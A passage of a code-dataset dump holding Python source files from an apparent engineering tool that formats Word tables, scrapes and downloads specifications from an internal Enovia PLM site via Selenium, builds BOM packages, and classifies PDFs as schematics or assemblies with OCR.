isbold(self, row, column):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n if run.font.bold:\n return True\n return False\n\n def set_italic(self, row, column):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n run.font.italic = True\n\n def italic_row(self, row):\n for cell in self.table.rows[row].cells:\n for paragraph in cell.paragraphs:\n for run in paragraph.runs:\n run.font.italic = True\n\n def isitalic(self, row, column):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n if run.font.italic:\n return True\n return False\n\n def set_highlight(self, row, column, colour):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n run.font.highlight_color = getattr(WD_COLOR_INDEX, colour)\n\n def highlight_row(self, row, colour):\n for cell in self.table.rows[row].cells:\n for paragraph in cell.paragraphs:\n for run in paragraph.runs:\n run.font.highlight_color = getattr(WD_COLOR_INDEX, colour)\n\n def set_colour(self, row, column, r, g, b):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n run.font.color.rgb = RGBColor(r, g, b)\n\n def colour_row(self, row, r, g, b):\n for cell in self.table.rows[row].cells:\n for paragraph in cell.paragraphs:\n for run in paragraph.runs:\n run.font.color.rgb = RGBColor(r, g, b)\n\n def get_font(self, row, column):\n return self.table.rows[row].cells[column].paragraphs[0].runs[0].font.name\n\n def set_font(self, row, column, font):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n run.font.name = font\n\n def font_row(self, row, font):\n for cell in self.table.rows[row].cells:\n for paragraph in cell.paragraphs:\n for run in paragraph.runs:\n run.font.name = font\n\n def set_fontsize(self, row, column, size):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n run.font.size = Pt(size)\n\n def fontsize_row(self, row, size):\n for cell in self.table.rows[row].cells:\n for paragraph in cell.paragraphs:\n for run in paragraph.runs:\n run.font.size = Pt(size)\n\n def get_justification(self, row, column):\n return self.table.rows[row].cells[column].paragraphs[0].alignment\n\n def set_justification(self, row, column, justification):\n # just = {'left': 0, 'center': 1, 'right': 3, 'distribute': 4}\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n paragraph.alignment = justification\n\n def set_strike(self, row, column):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n run.font.strike = True\n\n def strike_row(self, row):\n for cell in self.table.rows[row].cells:\n for paragraph in cell.paragraphs:\n for run in paragraph.runs:\n run.font.strike = True\n\n def save(self, path):\n self.document.save(path)\n\n\nif __name__ == '__main__':\n import pandas as pd\n ccl = CCLEditor('rev c bugatti.docx')\n ccl.highlight_row(1, 'YELLOW')\n"
},
{
"alpha_fraction": 0.6482758522033691,
"alphanum_fraction": 0.6551724076271057,
"avg_line_length": 14.263157844543457,
"blob_id": "4836939770761e58c4950d8fba8eeaaae78b1b62",
"content_id": "e9aa1b596eec4f73f67ba3ca6f600ec6cce3a340",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 290,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 19,
"path": "/progressbar.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "global total\nglobal current\n\ndef add_total(val):\n global total\n total += val\n\ndef add_current(val):\n global current\n current += val\n\ndef current_progress():\n global total, current\n return current/total\n\ndef reset():\n global total, current\n total = 0\n current = 0\n"
},
{
"alpha_fraction": 0.6115593314170837,
"alphanum_fraction": 0.6146899461746216,
"avg_line_length": 38.710784912109375,
"blob_id": "34ddfbbe1eb3e32208e5d77cafccbc2b428f3139",
"content_id": "6dbc212099388fa1a0c2dcd0d8c6fee1f16fc114",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8305,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 204,
"path": "/enovia.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "\"\"\"API for Enovia\r\n\r\nDate: 2020-03-04\r\nRevision: C\r\nAuthor: Steven Fu\r\n\"\"\"\r\n\r\n\r\nfrom selenium import webdriver\r\nfrom selenium.webdriver.common.keys import Keys\r\nfrom selenium.webdriver.common.by import By\r\nfrom selenium.webdriver.support import wait, expected_conditions as ec\r\nfrom selenium.webdriver.chrome.options import Options\r\nfrom selenium.common.exceptions import TimeoutException\r\n\r\nimport pickle\r\nimport os\r\nimport time\r\nimport pathlib\r\nfrom bs4 import BeautifulSoup\r\n\r\n\r\nclass Enovia:\r\n \"\"\"Main enovia api, complete with multithreading/ multiprocessing\"\"\"\r\n\r\n ENOVIA_URL = 'http://amsnv-enowebp2.netadds.net/enovia/emxLogin.jsp'\r\n TIMEOUT = 10\r\n\r\n XHOME = '//td[@title=\"Home\"]'\r\n XSEARCH = '//input[@name=\"AEFGlobalFullTextSearch\"]'\r\n XSPEC = '//*[contains(text(),\"Specifications\")]'\r\n XCATEGORY = '//*[@title=\"Categories\"]'\r\n\r\n def __init__(self, username: str, password: str, headless=True):\r\n self.username = username\r\n self.password = password\r\n self.headless = headless\r\n self.chrome_options = Options()\r\n self.browser = None\r\n self.searched = None\r\n\r\n def __enter__(self):\r\n self.create_env()\r\n return self\r\n\r\n def __exit__(self, exc_type, exc_val, exc_tb):\r\n self.browser.close()\r\n self.browser.quit()\r\n\r\n def close(self):\r\n self.browser.close()\r\n self.browser.quit()\r\n\r\n def create_env(self):\r\n \"\"\"Sets browser and logs in\"\"\"\r\n\r\n # Sets browser & options\r\n if self.headless:\r\n self.chrome_options.add_argument('--headless')\r\n self.chrome_options.add_argument('--log-level=OFF')\r\n self.browser = webdriver.Chrome('chromedriver.exe', options=self.chrome_options)\r\n # Login\r\n self.browser.get(self.ENOVIA_URL)\r\n self.browser.find_element_by_name('login_name').send_keys(self.username)\r\n temp_pass = self.browser.find_element_by_name('login_password')\r\n temp_pass.send_keys(self.password)\r\n temp_pass.send_keys(Keys.ENTER)\r\n\r\n def reset(self):\r\n \"\"\"Reset back to enovia startup screen\"\"\"\r\n # For some reason enovia duplicates all elements on startup\r\n self.browser.get(self.ENOVIA_URL) # Browser.get to reset and to avoid any preloaded frames\r\n\r\n def search(self, value: str):\r\n \"\"\"Searches for the value provided in the search\"\"\"\r\n\r\n self.searched = value\r\n self.reset()\r\n search_bar = self._wait(ec.element_to_be_clickable((By.XPATH, self.XSEARCH)))\r\n search_bar.clear()\r\n search_bar.send_keys(value)\r\n search_bar.send_keys(Keys.ENTER)\r\n # Puts the new search window into focus\r\n self._wait(ec.frame_to_be_available_and_switch_to_it('windowShadeFrame'))\r\n\r\n def open_last_result(self):\r\n \"\"\"Opens the last result in the list regardless of any other conditions\r\n\r\n Note:\r\n Need a better way to open search items. I.e. distinguish between revisions,\r\n prelim vs proto vs release vs obsolete, etc...\r\n \"\"\"\r\n self._wait(ec.frame_to_be_available_and_switch_to_it('structure_browser'))\r\n\r\n part = self._wait(ec.presence_of_all_elements_located((\r\n By.XPATH,\r\n f'//td[@title={self.searched}]//*[contains(text(),\"{self.searched}\")]'\r\n )))\r\n # Javascript click for multiprocessing, normal clicks dont always register\r\n self.browser.execute_script(\"arguments[0].click();\", part[-1])\r\n\r\n # Brings the selected part number into focus\r\n self.browser.switch_to.default_content()\r\n self._wait(ec.frame_to_be_available_and_switch_to_it('content'))\r\n self._wait(ec.frame_to_be_available_and_switch_to_it('detailsDisplay'))\r\n\r\n def open_latest_state(self, state):\r\n \"\"\"Opens the last state in search, i.e. last Released\r\n\r\n Note: Open last result is faster ~2 seconds\r\n \"\"\"\r\n self._wait(ec.frame_to_be_available_and_switch_to_it('structure_browser'))\r\n # Tests to see if the iframe is loaded before getting soup\r\n self._wait(ec.presence_of_element_located((By.XPATH, f'//td[@title={self.searched}]')))\r\n soup = BeautifulSoup(self.browser.page_source, 'html.parser')\r\n # Catch any typo error/ if the state doesnt exist\r\n try:\r\n object_id = soup.find_all('td', {'title': state})[-1]['rmbid']\r\n except IndexError:\r\n raise FileNotFoundError(f'{state} for {self.searched} not found')\r\n\r\n part = self.browser.find_element_by_xpath(f'//td[@rmbid=\"{object_id}\"]//a[@class=\"object\"]')\r\n # Javascript click for multiprocessing, normal clicks dont always register\r\n self.browser.execute_script(\"arguments[0].click();\", part)\r\n\r\n # Brings the selected part number into focus\r\n self.browser.switch_to.default_content()\r\n self._wait(ec.frame_to_be_available_and_switch_to_it('content'))\r\n self._wait(ec.frame_to_be_available_and_switch_to_it('detailsDisplay'))\r\n\r\n def download_specification_files(self, path):\r\n \"\"\"Downloads all files under specifications\r\n\r\n Note:\r\n There must be a more direct way to download all the files directly instead of\r\n actually going into specifications.\r\n \"\"\"\r\n self._enable_download_headless(path)\r\n self._wait(ec.element_to_be_clickable((By.XPATH, self.XCATEGORY))).click()\r\n self._wait(ec.element_to_be_clickable((By.XPATH, self.XSPEC))).click()\r\n # Cannot directly click because after every click, enovia refreshes\r\n # After every click download link gets refreshed so needs to get new every time\r\n num_downloads = len(self._wait(\r\n ec.presence_of_all_elements_located((By.XPATH, '//*[@title=\"Download\"]'))\r\n ))\r\n for i in range(num_downloads):\r\n self._wait(\r\n ec.element_to_be_clickable((By.XPATH, f'(//*[@title=\"Download\"])[{i+1}]'))\r\n ).click() # Re-get link based on which is being downloaded now\r\n ##############\r\n # NEEDS TO CHANGE, is here because download needs to checkout causing delay\r\n time.sleep(3)\r\n ##############\r\n self.wait_until_downloaded(path)\r\n\r\n def _wait(self, expected_condition):\r\n \"\"\"Expected conditions wrapper\"\"\"\r\n\r\n try:\r\n return wait.WebDriverWait(self.browser, self.TIMEOUT).until(expected_condition)\r\n except TimeoutException:\r\n raise TimeoutException(f'Timeout at step {expected_condition.__dict__}')\r\n\r\n def _enable_download_headless(self, download_dir):\r\n \"\"\"Enables headless download\r\n\r\n I have no idea what this does but it allows headless downloads, and I am forever grateful\r\n for the person who has had to sit there and figure this out\r\n \"\"\"\r\n self.browser.command_executor._commands[\"send_command\"] = (\"POST\", '/session/$sessionId/chromium/send_command')\r\n params = {\r\n 'cmd': 'Page.setDownloadBehavior',\r\n 'params': {\r\n 'behavior': 'allow',\r\n 'downloadPath': os.path.abspath(download_dir) # Needs abs path or it fails to download\r\n }\r\n }\r\n self.browser.execute(\"send_command\", params)\r\n\r\n def wait_until_downloaded(self, download_path):\r\n \"\"\"Waits until download is finished before continuing\"\"\"\r\n\r\n def is_finished(path):\r\n all_files = os.listdir(path)\r\n for file in all_files:\r\n if pathlib.Path(file).suffix == '.crdownload':\r\n return False\r\n return True\r\n\r\n stahp = time.time() + self.TIMEOUT\r\n while not is_finished(download_path):\r\n if time.time() >= stahp:\r\n raise TimeoutException('Something went wrong while downloading')\r\n\r\n\r\nif __name__ == '__main__':\r\n from selenium.common.exceptions import SessionNotCreatedException, UnexpectedAlertPresentException\r\n try:\r\n with Enovia('Steven.Fu', 'qweqwe', headless=False) as enovia:\r\n enovia.search('5068482')\r\n enovia.open_last_result()\r\n enovia.download_specification_files(os.getcwd())\r\n except UnexpectedAlertPresentException:\r\n print('invalid username')\r\n"
},
{
"alpha_fraction": 0.5624539852142334,
"alphanum_fraction": 0.5701802968978882,
"avg_line_length": 33.769737243652344,
"blob_id": "3742ccaf0e7270920cfdb6c79ebb611bc2ae6444",
"content_id": "b651fdb2094f85393e7d9f60c2d5061235432f67",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10872,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 304,
"path": "/package.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "\"\"\"Package Creator for CCL\r\n\r\nDate: 2020-03-10\r\nRevision: A\r\nAuthor: Steven Fu\r\n\"\"\"\r\n\r\n\r\nimport pandas as pd\r\nfrom docx.api import Document\r\nimport re\r\n\r\nfrom zipfile import ZipFile\r\nimport json\r\nimport copy\r\n\r\nimport shutil\r\nimport os\r\n\r\n\r\nclass Parser:\r\n \"\"\"Parse the CCL into a DataFrame\r\n\r\n Notes:\r\n CCL will be used for the rest of the tool. Any edits to the filtered CCL will\r\n be reflected throughout the rest of the program.\r\n\r\n IMPORTANT!!!!!\r\n CCL HAS TO BE IN THE FORMAT OF THE 2020 TRF FORMAT (TRF REV M)\r\n *****\r\n\r\n Attrs:\r\n word_doc: the path to the word document\r\n document: the raw word document that was read\r\n table: the table object within the word document\r\n\r\n Functions:\r\n to_dataframe: Convert word directly to a dataframe\r\n filter: Will filter out the important information from the table\r\n \"\"\"\r\n def __init__(self, word_doc):\r\n self.document = Document(word_doc)\r\n self.table = self.document.tables[0]\r\n\r\n def to_dataframe(self):\r\n \"\"\"Convert word directly to dataframe with no regex/ filtering\r\n\r\n Notes:\r\n Bold heading are the bolded cable entries in the TRF. Will be mainly used to\r\n create the sub folders/ folder hierarchy for the CCL documents\r\n\r\n :return dataframe with columns: columns and data of the raw table document\r\n \"\"\"\r\n columns = ['pn', 'desc', 'vendor', 'model', 'technical', 'standards', 'marks', 'bold']\r\n to_df = []\r\n for row in self.table.rows:\r\n temp = [cell.text.strip() for cell in row.cells]\r\n try:\r\n bold = True if row.cells[0].paragraphs[0].runs[0].bold else False\r\n except IndexError: # Note when this happens it means that the text was a hyper link or not plain text\r\n print(f'Error occurred when parsing pn after {to_df[len(to_df)-1][0]}')\r\n to_df.append(temp + [bold])\r\n return pd.DataFrame(data=to_df, columns=columns)\r\n\r\n def filter(self):\r\n \"\"\"Filter the inputted table into useful data only\r\n\r\n Note:\r\n Nums are ints where possible, the rest are string. All regex is done by the\r\n static method _re_get_cols. Please see for more information.\r\n\r\n :return DataFrame with columns: pn, desc, fn, assy, sch, bold.\r\n \"\"\"\r\n def remove_duplicates(df):\r\n \"\"\"Will only remove duplicates that are touching\r\n\r\n Main use is to remove/ clean up the original merged data.\r\n Input is the filtered dataframe.\r\n \"\"\"\r\n pointer1, pointer2 = 0, 1\r\n while pointer2 < len(df.index):\r\n if df.loc[pointer1].equals(df.loc[pointer2]):\r\n df = df.drop([pointer1])\r\n pointer1 = pointer2\r\n pointer2 += 1\r\n return df.reset_index(drop=True)\r\n\r\n columns = ['pn', 'desc', 'fn', 'dnums', 'illustration data']\r\n df = self.to_dataframe()\r\n data = [Parser._re_getcols(row) for index, row in df.iterrows()]\r\n filtered = pd.concat([pd.DataFrame(data, columns=columns), df['bold']], axis=1)\r\n return remove_duplicates(filtered)\r\n\r\n @staticmethod\r\n def _re_getcols(series: pd.Series):\r\n \"\"\"Use regex to filter out data from series\"\"\"\r\n\r\n desc, fn = _re_fn_name(series['desc'])\r\n output = [\r\n _re_pn(series['pn']),\r\n desc,\r\n fn,\r\n _re_doc_num(series['technical']),\r\n illustration_dict(series['technical'])\r\n ]\r\n return output\r\n\r\n\r\ndef illustration_dict(string):\r\n \"\"\"Creates a dictionary of all important data regarding illustrations\r\n\r\n returns [{'num': num, 'type': sch/assy, 'dnum': DXXXXXXX},...]\r\n \"\"\"\r\n string = re.sub(r'\\W+', '', string).replace(' ', '')\r\n if re.findall(r'refertoill.', string, re.IGNORECASE):\r\n ill_dict = [\r\n {'num': result[0], 'type': result[1], 'dnum': result[2]}\r\n for result in re.findall(r'(\\d+)(assy|sch)(D\\d+)', string, re.IGNORECASE)\r\n ]\r\n return ill_dict\r\n\r\n\r\ndef _re_pn(string):\r\n \"\"\"Get the part number\"\"\"\r\n\r\n # Find any/ all digits with format of 6 concurrent numbers\r\n num = re.findall(r'\\d+', string)\r\n return int(num[0]) if num else None\r\n\r\n\r\ndef _re_fn_name(string):\r\n \"\"\"Find function number\"\"\"\r\n\r\n # Looks for (#X) as regex\r\n fn = re.findall(r'\\(#(\\d+)\\)', string)\r\n if fn:\r\n to_pop = f'(#{fn[0]})'\r\n string = string.replace(to_pop, '').strip().replace('\\n', '')\r\n # After removing the function number from string, needs to remove all\r\n # non A-Z 0-9 characters\r\n string = re.sub(r'([^\\s\\w]|_)+', '', string)\r\n return string, int(fn[0]) if fn else None\r\n\r\n\r\ndef _re_doc_num(string):\r\n \"\"\"Finds document number, same logic as pn but with D in front\r\n\r\n used for verification purposes\r\n \"\"\"\r\n dnums = re.findall(r'D\\d+', string)\r\n return dnums if dnums else None\r\n\r\n\r\nclass Parent:\r\n \"\"\"Unencodes the level information on the AVL multi-level BOM\r\n\r\n Note:\r\n The AVL multi level BOM must have atleast the \"Level\" and \"Name\" for this class to work\r\n\r\n Attributes:\r\n bom: the avl multi level bom as a DataFrame\r\n lowest: the lowest child (highest level) in the bom\r\n flat: the flattened dictionary\r\n tree: a multi level dictionary\r\n \"\"\"\r\n def __init__(self, avl_bom):\r\n self.avl_bom = avl_bom\r\n self.set_bom()\r\n self.lowest = self.bom['Level'].max()\r\n self.flat = {}\r\n self.tree = {}\r\n\r\n def set_bom(self):\r\n \"\"\"Sets self.bom depending if given a dataframe or path\"\"\"\r\n\r\n try:\r\n self.bom = pd.read_csv(self.avl_bom)\r\n except ValueError:\r\n if isinstance(self.avl_bom, pd.DataFrame):\r\n self.bom = self.avl_bom\r\n else:\r\n raise ValueError('Invalid AVL Bom input, needs to be path or dataframe')\r\n\r\n def build_flat(self):\r\n \"\"\"Builds a flat dictionary with parent + child as keys\r\n\r\n Note:\r\n build_flat does not modify the original bom.\r\n\r\n :return flat: will assign the flat attribute a dictionary containing ALL parents as keys\r\n in AVL bom with child listed as list\r\n \"\"\"\r\n # Uses 2 pointers to check if next part is parent of top\r\n parent, child, parent_idx = 1, 2, None\r\n # Will check 1 level at a time starting with 1 ending with the lowest level\r\n while parent < self.lowest:\r\n # Will scan through entire BOM for every new level\r\n for idx in self.bom.index:\r\n\r\n if self.bom.loc[idx, 'Level'] == parent:\r\n parent_idx = f'{idx} {self.bom.loc[idx, \"Name\"]}'\r\n self.flat[parent_idx] = {}\r\n\r\n elif self.bom.loc[idx, 'Level'] == child and parent_idx is not None:\r\n self.flat[parent_idx][f'{idx} {self.bom.loc[idx, \"Name\"]}'] = {}\r\n\r\n parent += 1 # Search for next level down parent\r\n child += 1\r\n return self.flat\r\n\r\n def build_tree(self):\r\n \"\"\"Returns a structured tree using the flattened one\r\n\r\n Using the flat dictionary, it will reassemble it using the idea that there will be repeat\r\n keys. The child will now become the parent of the individual parent. For example, if\r\n 12:{1,2,3,4}, and 15:{10, 11, 12, 13, 14} --> 15:{10, 11, 12:{1,2,3,4}, 13, 14}.\r\n\r\n After the child gets set, it will pop a key from a copy of the flattened list. Repeat until copied\r\n list is empty.\r\n\r\n :return dictionary with same list level as Enovia BOM\r\n \"\"\"\r\n if not self.flat:\r\n self.build_flat()\r\n # Creates a copy of the flat attribute for popping\r\n copy_flat = copy.deepcopy(self.flat)\r\n while copy_flat:\r\n key = list(copy_flat)[0]\r\n # If empty, ie the first run, will set first key as first parent\r\n # This is ok because the flattened tree is in the same order as the bom.\r\n if not self.tree:\r\n self.tree[key] = copy_flat.pop(key)\r\n continue\r\n data = copy_flat.pop(key)\r\n Parent.replace_item(self.tree, key, data)\r\n # Checks if an item was inserted, if not the data will be appended to end\r\n if not Parent.exists(self.tree, key):\r\n self.tree[key] = data\r\n return self.tree\r\n\r\n @staticmethod\r\n def replace_item(obj, key, replace_value):\r\n \"\"\"Recursively replaces item/ inserts item\"\"\"\r\n\r\n for k, v in obj.items():\r\n if v:\r\n obj[k] = Parent.replace_item(v, key, replace_value)\r\n if key in obj:\r\n obj[key] = replace_value\r\n return obj\r\n\r\n @staticmethod\r\n def exists(obj, key):\r\n \"\"\"Recursively checks if item exists in dictionary\"\"\"\r\n\r\n if key in obj:\r\n return True\r\n for k, v in obj.items():\r\n if Parent.exists(v, key):\r\n return True\r\n\r\n\r\ndef BuildPackage(save_path: os.path, word_doc: os.path, avl_bom: os.path):\r\n \"\"\"Builds the CCL package using Parser and Parent classes\r\n\r\n Parameters:\r\n :param save_path: the path/ location of where to save the CCL package\r\n :param word_doc: path/ location of where the CCL is saved (docx)\r\n :param avl_bom: path/ location of where the AVL multi level bom is saved (csv)\r\n\r\n :return a zip file at the location of the save path\r\n \"\"\"\r\n if os.path.exists(save_path):\r\n raise FileExistsError('File with same name already exists in folder')\r\n\r\n parent = Parent(avl_bom)\r\n parse = Parser(word_doc)\r\n\r\n try:\r\n # Create a temporary folder where all files are waiting to be zipped\r\n # Temporary folder is created in the cwd\r\n os.makedirs('temp')\r\n parse.filter().to_csv(os.path.join('temp', 'filter.csv'))\r\n parse.document.save(os.path.join('temp', 'ccl.docx'))\r\n parent.bom.to_csv(os.path.join('temp', 'bom.csv'))\r\n with open(os.path.join('temp', 'flat.json'), 'w') as write:\r\n json.dump(parent.build_flat(), write, indent=4)\r\n with open(os.path.join('temp', 'tree.json'), 'w') as write:\r\n json.dump(parent.build_tree(), write, indent=4)\r\n # Zip the folder with all its contents\r\n with ZipFile(save_path, 'w') as package:\r\n files = os.listdir('temp')\r\n for file in files:\r\n package.write(os.path.join('temp', file), file)\r\n except Exception as e:\r\n raise e\r\n finally:\r\n # Remove the temporary folder\r\n shutil.rmtree('temp')\r\n\r\n\r\nif __name__ == '__main__':\r\n ccl = Parser('ccl.docx')\r\n print(ccl.filter())"
},
{
"alpha_fraction": 0.5733140110969543,
"alphanum_fraction": 0.5758792161941528,
"avg_line_length": 38.95041275024414,
"blob_id": "b33879b9ce827d4791f2b051ea3a49d80be1b67a",
"content_id": "15ff72000d12f2a848efb1dbe0c772d8411a7aa4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 24170,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 605,
"path": "/filehandler.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "\"\"\"Filehandler module\n\nDate: 2020/07/21\nRev: A\nAuthor: Steven Fu\nLast Edit: Steven Fu\n\"\"\"\n\nimport io\nimport re\nimport os\nimport gc\nfrom zipfile import ZipFile\nfrom shutil import copyfile, rmtree, copytree\n\nfrom enovia import Enovia\nfrom package import Parser, _re_doc_num, _re_pn\nimport progressbar\n\nfrom concurrent.futures import ThreadPoolExecutor, ProcessPoolExecutor\nfrom concurrent.futures import as_completed\n\nfrom pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter\nfrom pdfminer.converter import TextConverter\nfrom pdfminer.layout import LAParams\nfrom pdfminer.pdfpage import PDFPage\n\nimport pytesseract as pt\nimport pdf2image\n\nfrom selenium.common.exceptions import SessionNotCreatedException\n\n\ndef pdf_to_text_miner(path: str):\n \"\"\"Uses PDF miner to extract text form PDF\n\n :param path: Path of the pdf file\n :return: A large string containing all found text\n \"\"\"\n pdf_manager = PDFResourceManager()\n # Uses StringIO to save converted PDF to RAM\n with io.StringIO() as temp_file:\n with TextConverter(pdf_manager, temp_file, laparams=LAParams()) as converter:\n interpreter = PDFPageInterpreter(pdf_manager, converter)\n with open(path, 'rb') as read:\n for page in PDFPage.get_pages(read):\n interpreter.process_page(page)\n return temp_file.getvalue()\n\n\ndef pdf_to_text_tess(path: str, tesseract_path: str, resolution: int = 250):\n \"\"\"Uses Google Tesseract OCR to extract text from PDF\n\n First converts the pdf to a png then uses Tesseract to extract text.\n Image conversion is done using popper.\n\n :param path: path to the pdf\n :param tesseract_path: path to the folder where Google tesseract is stored\n :param resolution: Resolution of the converted image (DPI)\n :return: A large string containing all found text\n \"\"\"\n # Set tesseract path\n pt.pytesseract.tesseract_cmd = tesseract_path\n # Set popper path, probably should be made a parameter\n poppler = 'Poppler\\\\bin'\n # Read pdf as image\n pages = pdf2image.convert_from_path(path, dpi=resolution, grayscale=True, poppler_path=poppler)\n # Extract text using Google's tesseract\n text = [pt.image_to_string(page, lang='eng') for page in pages]\n # Clean up memory\n del pages\n gc.collect()\n return ' '.join(text)\n\n\ndef schematic_match(string: str):\n \"\"\"Regex match for schematics\n\n All schematics will contain the work SCHEM* and SCIEX\n :return: True if found word SCHEM* and SCIEX\n \"\"\"\n sciex = re.findall(r'Sciex', string, re.IGNORECASE)\n schem = re.findall(r'SCHEM\\*', string)\n return True if sciex and schem else False\n\n\ndef assembly_match(string: str):\n \"\"\"Regex match for assembly\n\n All assemblies will contain the word SCEIX, not contain the word SCHEM*\n and will contain \"projection\", \"scale\", and \"part description\"\n\n :return: True if regex match false if not\n \"\"\"\n sciex = re.findall(r'Sciex', string, re.IGNORECASE)\n schem = re.findall(r'SCHEM\\*', string)\n # Projection seems to be to hard find since the word is too long\n projection = re.findall(r'projection', string, re.IGNORECASE)\n scale = re.findall(r'scale', string, re.IGNORECASE)\n desc = re.findall(r'PART DESCRIPTION', string, re.IGNORECASE)\n # Uses or for scale, projection and desc because ocr and miner is not 100% accurate\n # If one is found, its accurate enought to be deemed a match\n return True if sciex and (scale or projection or desc) and not schem else False\n\n\ndef identify(path: str):\n \"\"\"Identify the type of file the pdf is (sch, assy or neither)\n\n :param path: path of the pdf document\n :return: Sch if pdf is schematic, Assy if pdf is assembly and none of none\n \"\"\"\n tesseract_path = 'Tesseract-OCR\\\\tesseract.exe'\n # Miner tends to fail often due to large variation in PDF formats\n try:\n text = pdf_to_text_miner(path)\n # Added an additional check to see if no text was picked up by the miner\n # 500 char threshold to make sure enough text was found\n if len(text) < 500:\n raise Exception\n elif schematic_match(text):\n return 'Sch'\n elif assembly_match(text):\n return 'Assy'\n else:\n return None\n # If exception is raised or threshold not met, OCR will be used instead\n except Exception as e:\n text = pdf_to_text_tess(path, tesseract_path)\n if schematic_match(text):\n return 'Sch'\n elif assembly_match(text):\n return 'Assy'\n else:\n return None\n\n\nclass Illustration:\n \"\"\"Illustration identification and file manager\n\n Attributes:\n ccl (path, str): path to the word document CCL\n processes (int): Class uses multiprocessing, this determines number of workers\n save_dir (path,str): Where to save the identified illustrations\n filtered (dataframe): Filtered ccl, can be left as None\n scan_dir (path, str): Where documents to be scanned are saved (in format refereced in get_illustrations)\n This path is used in conjuncture with DocumentCollector when downloading.\n ccl_dir (path, str): where the documents to be scanned are saved (in format of CSA submission package)\n \"\"\"\n def __init__(self, ccl: str, save_dir: str, processes: int = 1):\n self.ccl = ccl\n # self.document = Document(ccl)\n # self.table = self.document.tables[0]\n self.processes = processes\n self.save_dir = save_dir\n self.filtered = None\n self.scan_dir = None\n self.ccl_dir = None\n\n def get_filtered(self):\n \"\"\"Converts word CCL to filtered\"\"\"\n\n self.filtered = Parser(self.ccl).filter()\n\n def _multi_identify_scan(self, pn: str):\n \"\"\"Scans the scandir directory for illustrations\n\n Named _multi_identify due to being main method called by threadpool executor.\n\n Scandir refers to downloaded directory not the CCL CSA submission style directory.\n Downloaded directory follows the heirarchy:\n Part number\n - Files\n - Files\n - Files\n\n :param pn: part number\n \"\"\"\n if self.scan_dir is None:\n raise FileNotFoundError('Scan directory is not given')\n output_message = []\n for file in os.listdir(os.path.join(self.scan_dir, pn)):\n if file.endswith('.pdf'):\n src = os.path.join(self.scan_dir, pn, file)\n result = identify(src)\n output_message.append(f'Identified {pn} - {file} to be {result}')\n print(f'Identified {pn} - {file} to be {result}')\n if result is not None:\n dnum = _re_doc_num(file)[0]\n dest = os.path.join(self.save_dir, f'{pn}-{result}. {dnum}.pdf')\n copyfile(src, dest)\n return output_message\n\n def _multi_identify_ccl(self, pn: str):\n \"\"\"Scans the cc_dir directory ofr illustrations\n\n Named _multi_identify_ccl due to being main method called by threadpool executor.\n ccl_dir refers to a pre-existing CCL CSA submission style documents directory.\n\n :param pn: part number\n \"\"\"\n if self.ccl_dir is None:\n raise FileNotFoundError('Scan directory is not given')\n output_message = []\n for root, dirs, files in os.walk(self.ccl_dir):\n for dir in dirs:\n found_pn = _re_pn(dir)\n if found_pn == int(pn):\n for file in os.listdir(os.path.join(root, dir)):\n if file.endswith('.pdf'):\n src = os.path.join(root, dir, file)\n result = identify(src)\n output_message.append(f'Identified {pn} - {file} to be {result}')\n print(f'Identified {pn} - {file} to be {result}')\n if result is not None:\n dnum = _re_doc_num(file)[0]\n dest = os.path.join(self.save_dir, f'{pn}-{result}. {dnum}.pdf')\n copyfile(src, dest)\n return output_message\n\n def get_illustrations(self, scan_dir: str = None, ccl_dir: str = None):\n \"\"\"Automatically scan folder for illustrations\n\n Depending on input will either use scandir or ccl_dir style directory.\n scandir must follow:\n In order for scan dir to work properly folders must be in the form\n Part number\n - Files\n - Files\n - Files\n The same format that the DocumentCollector temp creator is in\n ccl_dir must follow CSA submission package guidelines:\n Parent:\n - Files\n - Files\n - Child\n - Files\n - FIles\n etc...\n\n :param scan_dir: scan directory generated by the tempfile of download\n :param ccl_dir: scan directory in the format of CSA submission package\n :return: A folder with identified illustrations that also have been renamed and renumbered\n \"\"\"\n # Identifies which method of scaning to use\n multiscan = self._multi_identify_ccl\n if self.scan_dir is None and scan_dir is None and self.ccl_dir is None and ccl_dir is None:\n raise FileNotFoundError('Scan directory is not given')\n elif scan_dir is not None:\n self.scan_dir = scan_dir\n multiscan = self._multi_identify_scan\n elif ccl_dir is not None:\n self.ccl_dir = ccl_dir\n multiscan = self._multi_identify_ccl\n # Get filtered CCL if not given\n if self.filtered is None:\n self.get_filtered()\n # Pandas dataframe uses numpy 64 floats which automatically add a .0\n pns = [pn.replace('.0', '') for pn in self.filtered['pn'].astype(str)]\n # For progress bar\n increment = 1/len(pns)\n with ProcessPoolExecutor(max_workers=self.processes) as executor:\n message = [\n executor.submit(multiscan, pn)\n for pn in pns\n ]\n for future in as_completed(message):\n messages = future.result()\n for out in messages:\n # Demo only commented\n # progressbar.add_current(increment)\n print(out)\n progressbar.add_current(1)\n # pool = Pool(self.processes)\n # pool.map(multiscan, pns)\n # Reorder the illustrations into proper names\n # Used and count is used to keep track of which numbers have been used already\n self._used, self._count = [], 0\n for idx in 